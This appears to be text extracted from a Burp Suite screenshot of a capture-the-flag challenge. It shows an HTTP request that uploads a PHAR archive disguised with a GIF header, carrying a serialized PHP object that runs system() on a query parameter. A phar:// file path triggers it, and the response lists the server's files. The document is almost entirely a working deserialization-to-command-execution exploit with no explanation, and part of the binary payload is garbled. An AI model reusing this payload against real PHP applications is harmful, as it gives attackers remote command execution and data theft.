 Request
Pretty Raw Hex
\n
1 POST /home.php?file=upload&name=
phar:///var/www/html/uploads/35206a1f8419fbaad3a8d53fb02f6b66/GXYdd02216d73b9a949519c012f5a9
974e8.txt/aaa&hack=ls HTTP/1.1
2 Host: b231c250-5689-455e-9ad9-98c9b9ec2285.node5.buuoj.cn:81
3 Content-Length: 564
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
7 Origin: http://b231c250-5689-455e-9ad9-98c9b9ec2285.node5.buuoj.cn:81
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysk05te74jkzWeIJ7
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://b231c250-5689-455e-9ad9-98c9b9ec2285.node5.buuoj.cn:81/home.php?file=upload
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=d1256c2e9feec9f7fb086cbbcf9ded0f
4 Connection: keep-alive
5
6 ------WebKitFormBoundarysk05te74jkzWeIJ7
7 Content-Disposition: form-data; name="file"; filename="demo.phar"
8 Content-Type: application/octet-stream
9
20 GIF8a<?php __HALT_COMPILER(); ?>
21 Æ O:8:"Uploader":3:{s:8:"Filename";s:3:"aaa";s:3:"cmd";s:27:"echo
system($_GET["hack"]);";s:5:"token";s:35:"GXYdd02216d73b9a949519c012f5a9974e8";}text.txtá B
g~Ø¶testð
22 Ô ªA Ú z} ¢rÚ ¦GBMB
23 ------WebKitFormBoundarysk05te74jkzWeIJ7
24 Content-Disposition: form-data; name="submit"
25
26 ä¸ ä¼
27 ------WebKitFormBoundarysk05te74jkzWeIJ7--
28
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 24 Nov 2024 03:16:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 436
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件
18 <input type="file" name="file" />
19 <input type="submit" name="submit" value="上传" />
20 </form>
21
22 flag.php
23 home.php
24 index.php
25 search.php
26 upload.php
27 uploads
28 uploads
Search
0 highlights